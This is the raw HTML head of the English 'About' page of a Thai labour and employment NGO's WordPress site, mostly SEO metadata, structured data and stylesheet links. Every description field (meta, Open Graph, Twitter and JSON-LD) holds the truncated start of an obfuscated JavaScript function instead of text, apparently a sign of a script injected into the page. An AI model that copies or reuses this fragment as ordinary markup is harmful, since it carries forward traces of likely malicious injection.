

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homenetthailand.org/en/about-us-en
body_size: 26787
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
var wpcs_is_mobile = 0;
var wpcs_drop_down_view = "ddslick";
var wpcs_current_currency = {"name":"USD","rate":1,"interest":0,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","flag":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/currency-switcher\/img\/no_flag.png","hide_cents":0};
var wpcs_default_currency = {"name":"USD","rate":1,"interest":0,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","flag":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/currency-switcher\/img\/no_flag.png","hide_cents":0};
var wpcs_array_of_get = '{}';
wpcs_array_no_cents = '["JPY","TWD"]';
var wpcs_ajaxurl = "https://www.homenetthailand.org/wp-admin/admin-ajax.php";
var wpcs_lang_loading = "loading";
var wpcs_shop_is_cached =0;
var wpcs_special_ajax_mode = 0;
</script>
<link rel="alternate" href="https://www.homenetthailand.org/en/about-us-en" hreflang="en" />
<link rel="alternate" href="https://www.homenetthailand.org/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a3-3" hreflang="th" />
<script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>About - Foundation for Labour and Employment Promotion</title>
<meta name="description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.homenetthailand.org/en/about-us-en" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About - Foundation for Labour and Employment Promotion" />
<meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta property="og:url" content="https://www.homenetthailand.org/en/about-us-en" />
<meta property="og:site_name" content="Foundation for Labour and Employment Promotion" />
<meta property="article:publisher" content="https://www.facebook.com/Homenet-Thailand-%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E-294283833970043/" />
<meta property="og:updated_time" content="2024-11-05T12:14:14+07:00" />
<meta property="og:image" content="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png" />
<meta property="og:image:secure_url" content="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="422" />
<meta property="og:image:alt" content="About &#8211; Foundation for Labour and Employment Promotion" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="About - Foundation for Labour and Employment Promotion" />
<meta name="twitter:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta name="twitter:image" content="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.homenetthailand.org/#place","address":{"@type":"PostalAddress","streetAddress":"677/6 \u0e0b.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 5/1 \u0e16.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 \u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 \u0e40\u0e02\u0e15\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f","postalCode":"10900","addressCountry":"Thailand"}},{"@type":["NGO","Organization"],"@id":"https://www.homenetthailand.org/#organization","name":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","url":"https://www.homenetthailand.org","email":"center@homenetthailand.org","address":{"@type":"PostalAddress","streetAddress":"677/6 \u0e0b.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 5/1 \u0e16.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 \u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 \u0e40\u0e02\u0e15\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f","postalCode":"10900","addressCountry":"Thailand"},"logo":{"@type":"ImageObject","@id":"https://www.homenetthailand.org/#logo","url":"https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png","caption":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","inLanguage":"en-US","width":"86","height":"94"},"contactPoint":[{"@type":"ContactPoint","telephone":"02-5139242","contactType":"customer support"}],"location":{"@id":"https://www.homenetthailand.org/#place"}},{"@type":"WebSite","@id":"https://www.homenetthailand.org/#website","url":"https://www.homenetthailand.org","name":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","publisher":{"@id":"https://www.homenetthailand.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png","url":"https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.homenetthailand.org/en/author/iambuggo","name":"\u0e42\u0e01\u0e27\u0e34\u0e17 \u0e42\u0e1e\u0e18\u0e34\u0e2a\u0e32\u0e23","url":"https://www.homenetthailand.org/en/author/iambuggo","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8834d260bcfadf3122564c0fe925bc1c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8834d260bcfadf3122564c0fe925bc1c?s=96&amp;d=mm&amp;r=g","caption":"\u0e42\u0e01\u0e27\u0e34\u0e17 \u0e42\u0e1e\u0e18\u0e34\u0e2a\u0e32\u0e23","inLanguage":"en-US"},"worksFor":{"@id":"https://www.homenetthailand.org/#organization"}},{"@type":"WebPage","@id":"https://www.homenetthailand.org/en/about-us-en#webpage","url":"https://www.homenetthailand.org/en/about-us-en","name":"About - Foundation for Labour and Employment Promotion","datePublished":"2021-12-29T11:54:53+07:00","dateModified":"2024-11-05T12:14:14+07:00","author":{"@id":"https://www.homenetthailand.org/en/author/iambuggo"},"isPartOf":{"@id":"https://www.homenetthailand.org/#website"},"primaryImageOfPage":{"@id":"https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png"},"inLanguage":"en-US"},{"@type":"Article","headline":"About - Foundation for Labour and Employment Promotion","datePublished":"2021-12-29T11:54:53+07:00","dateModified":"2024-11-05T12:14:14+07:00","author":{"@id":"https://www.homenetthailand.org/en/author/iambuggo"},"publisher":{"@id":"https://www.homenetthailand.org/#organization"},"description":"function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let","name":"About - Foundation for Labour and Employment Promotion","@id":"https://www.homenetthailand.org/en/about-us-en#richSnippet","isPartOf":{"@id":"https://www.homenetthailand.org/en/about-us-en#webpage"},"image":{"@id":"https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.homenetthailand.org/en/about-us-en#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Foundation for Labour and Employment Promotion &raquo; Feed" href="https://www.homenetthailand.org/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Foundation for Labour and Employment Promotion &raquo; Comments Feed" href="https://www.homenetthailand.org/en/comments/feed" />
<!-- <link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.1.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/zhk20fg/hxh2n.css" media="all"/>
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle .wmc-currency-wrapper:hover .wmc-sub-currency {animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){width:60px !important;}.woocommerce-multi-currency.wmc-sidebar.wmc-right{right: -190px ;}.woocommerce-multi-currency.wmc-sidebar.wmc-left{left: -190px ;}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.homenetthailand.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/fqh55lu4/8hkmu.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.homenetthailand.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.homenetthailand.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.homenetthailand.org/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/2dgbfmq1/7xdkh.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='seed-confirm-modal-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-confirm-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/7ymtibzs/btns4.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-mobile-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/mobile.css?ver=2.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1zy9zdjx/bntnt.css" media="all"/>
<!-- <link rel='stylesheet' id='s-desktop-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/desktop.css?ver=2.4.1' type='text/css' media='(min-width: 992px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/q8ktusz7/8hkmu.css" media="(min-width: 992px)"/>
<!-- <link rel='stylesheet' id='s-woo-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/woo.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-fa-css' href='https://www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kadence-blocks-image-css' href='https://www.homenetthailand.org/wp-content/plugins/kadence-blocks/dist/blocks/image.style.build.css?ver=2.4.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/qlgmza4p/a76nc.css" media="all"/>
<style id='kb-image_f20b65-82-inline-css' type='text/css'>
.kb-image_f20b65-82.kb-image-is-ratio-size, .kb-image_f20b65-82 .kb-image-is-ratio-size{max-width:1119px;width:100%;}.kb-image_f20b65-82{max-width:1119px;}.image-is-svg.kb-image_f20b65-82 img{width:100%;}
</style>
<style id='kb-image_1c4604-5e-inline-css' type='text/css'>
.kb-image_1c4604-5e.kb-image-is-ratio-size, .kb-image_1c4604-5e .kb-image-is-ratio-size{max-width:1120px;width:100%;}.kb-image_1c4604-5e{max-width:1120px;}.image-is-svg.kb-image_1c4604-5e img{width:100%;}
</style>
<!-- <link rel='stylesheet' id='seed-fonts-all-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/font.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/dtolfliv/a85r4.css" media="all"/>
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "chulabhornlikit-text",sans-serif; }body {--s-heading:"chulabhornlikit-text",sans-serif}
</style>
<!-- <link rel='stylesheet' id='seed-fonts-body-all-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1bo3usbf/8hkmu.css" media="all"/>
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "sarabun",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"sarabun",sans-serif !important;--s-body-line-height:1.6;}
</style>
<!-- <link rel='stylesheet' id='currency-switcher-css' href='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/css/front.css?ver=1.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.homenetthailand.org/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/k2tugaxn/rsnf.css" media="all"/>
<!--n2css--><script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/6wtmf2y7/8hkmu.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='woocommerce-multi-currency-js-extra'>
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/www.homenetthailand.org\/wp-admin\/admin-ajax.php","switchByJS":"0"};
/* ]]> */
</script>
